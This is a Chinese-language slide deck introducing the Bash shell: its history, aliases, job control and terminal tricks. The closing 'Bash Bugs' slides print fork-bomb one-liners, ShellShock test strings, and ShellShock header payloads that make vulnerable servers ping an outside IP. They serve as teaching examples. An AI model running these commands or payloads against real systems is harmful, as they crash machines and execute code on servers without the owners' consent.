Slide 1
Bash Shell 简介
Author: 梁窠金
Department: SW RIL
Email: stark.liang@byd.com
Date: 2015/04/16

Slide 2
目录
Shell
GNU Bash Shell
Funny Bash
Bash Bugs

Slide 3


Shell
在计算机科学中，Shell俗称壳（用来区别于核），是指“提供使用者使用界面”的软件（命令解析器）
同时它又是一种程序设计语言。作为命令语言，它交互式解释和执行用户输入的命令或者自动地解释和执行预先设定好的一连串的命令；作为程序设计语言，它定义了各种变量和参数，并提供了许多在高级语言中才具有的控制结构，包括循环和分支。

Slide 4
Shell分类
图形界面Shell
（Graphical User Interface shell 即 GUI shell）
Windows Explorer （微软的windows系列操作系统）
(Linux Shell)
X Window Manager (GNOME, KDE,XFCE)
命令行式Shell
（Command Line Interface shell ，即CLI shell）
Cmd.exe (MSDOS)
Sh (Bourne shell)
Bash (Bourne again shell)
Csh (C Shell)
传统意义上的shell指的是命令行式的shell

Slide 5

GNU Bash Shell
Bash(Bourne-Again Shell)
是一个为GNU计划编写的Unix shell, 在1987年由布莱恩·福克斯为了GNU计划而编写。1989年发布第一个正式版本，原先是计划用在GNU操作系统上，但能运行于大多数类Unix系统的操作系统之上，包括Linux与Mac OS X v10.4
都将它作为默认shell。它也
被移植到Microsoft Windows
上的Cygwin与MinGW，在Novell
NetWare与Android在上也有
移植。
GNU(GNU is Not Unix)

Slide 6

Bash Shell
Bash 是 sh(Bourne Shell) 的一个超集，Bourne shell脚本大多不经修改即可以在bash中执行，只用了Bourne特殊变量或使用了Bourne的内置命令的脚本才需要修改。
Bash 的语法针对Bourne shell的不足做了很多扩展,像使用整数，输入输出重定向，进程内的正则表达式，等等。
现在Bash 的稳定版本为 4.3

Slide 7
Bash Shell
在1990年的时候，Bash Shell 还只是众多的Unix Shell 中的一个小角色，但是现在Bash Shell 已经成为了全球使用最广泛的Shell的之一.
Bash Shell的优点
命令记录 (.bash_history)
命令自动补全 (<tab><tab>)
作业控制(bg, fg, coproc, Ctrl+Z(SIGSTOP), Ctrl+C(SIGINT), Ctrl+\(SIGQUIT), kill)
命令别名(alias ls=‘ls –la’)

Slide 8


Funny Bash – 命令别名
别名只能在交互式的Bash
Shell中使用,在一般的非
交互式脚本中不能使用别名
但是使用eval命令可以达
到别名的效果

Slide 9

Funny Bash – 作业控制
Unix&Linux系统是一个多用户多任务的操作系统，Bash Shell当然也支持多任务之间的切换和控制.
& 将任务在后台运行
bg 查看后台运行的任务将后台停止的任务在后台继续运行
fg 将后台任务转入到前台运行

Slide 10

Funny Bash – 作业控制
Ctrl + C
给当前在前台运行的任务
发送一个SIGINT信号，
如果任务没有忽略此信号
，就将此任务终止掉.
Ctrl + Z
给当前在前台运行的任务发送一个SIGSTOP信号，将这个任务停止并转入到后台.
Ctrl + \
给当前任务发送SIGQUIT的信号，如果任务不忽略此信号就终止此任务。
kill (kill –s SIGKILL [PID | JOB_SPEC])
给指定进程或任务发送信号，默认发送的信号为SIGTERM(终止信号),如果不忽略此信号，就终止进程.

Slide 11

Funny Bash – 终端GUI
终端下的GUI
dialog --title “Check me” --checklist “Pick Numbers” 15 25 3 1 “one” “off” 2 “two” “on” 3 “three” “off”

Slide 12

Funny Bash – Kill 终端
Bash 间接引用
a=“hello world”
b=a
echo “${!b}”
for i in {-100..-1}; do
${!i};
done;
因为引用了未知变量，导致了一个Segmentation fault (core dumped),所以在交互终端上运行导致终端异常退出!

Slide 13
Bash Bugs (BASH_VERSION < 4.3)
Fork Bomb (Fork炸弹)
unset –v dev;
${dev[${dev=‘dev[1>(${dev[dev]})]’}]};
ShellShock (破壳)
env x=‘() { :; }; echo vulnerable’ bash –c “echo this is a test”;

Slide 14

Bash Bugs -- Fork Bomb
正常的Fork Bomb
: () { :|:; }; :
Bash数组下标出现递归且允许使用进程替换
a[0]=a; a[a]=a;
bash: a: expression recursion level exceeded (error token is "a")
unset dev; ${dev[${dev=‘dev[0]’}]}
unset dev ;${dev[${dev=‘dev[1>(${dev[dev]})]’}]}

Slide 15


Bash Bugs -- ShellShock
ShellShock (弹震症)
严重性评级 10 级(代码注入攻击)
env x=‘() { :;}; echo vulnerable’ bash -c “echo this is a test”
env x='() { (a)=>\' bash -c "echo date"; cat echo

Slide 16
Bash Bugs -- ShellShock
这个Bug如果只在本地出现的话，基本可以忽略，但是这个Bug的严重性在于它能注入到协议请求里，从而能在远程服务器上执行，并可以对服务器进行攻击。
4.3版本之前的GNU bash会对环境变量值中函数定义后的字符串进行处理，这使得远程攻击者可以精心布局从而执行任意的代码，已知的途径包括OpenSSH sshd中的ForceCommand特性，Apache HTTP服务器中的modcgi以及modcgid模块，未知DHCP客户端所执行的脚本，以及其它在bash中设置环境变量的场景中都会出现跨越权限边界的问题。
http-user-agent = shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)
http-header = Cookie:() { :; }; ping -c 3 209.126.230.74
http-header = Host:() { :; }; ping -c 3 209.126.230.74
http-header = Referer:() { :; }; ping -c 3 209.126.230.74

Slide 17
Any Questions?

Slide 18
END Thank you!

